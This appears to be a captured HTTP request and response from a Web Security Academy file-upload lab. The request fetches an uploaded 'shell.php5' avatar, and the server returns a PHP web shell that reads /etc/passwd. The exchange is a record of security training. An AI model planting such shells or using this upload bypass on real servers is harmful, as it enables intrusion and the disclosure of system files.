 Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell.php5 HTTP/2
2 Host: 0a9200e40449096681bd847a004a00a3.web-security-academy.net
3 Cookie: session=sE9GRHZl5mZwd6De1QU1WBenn6HAG5fs
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a9200e40449096681bd847a004a00a3.web-security-academy.net/my-accoun
t
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 11 Aug 2026 14:03:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 11 Aug 2026 14:02:09 GMT
5 Etag: "2f-658c5eab73e9a"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 47
9
10 <?php echo file_get_contents('/etc/passwd'); ?>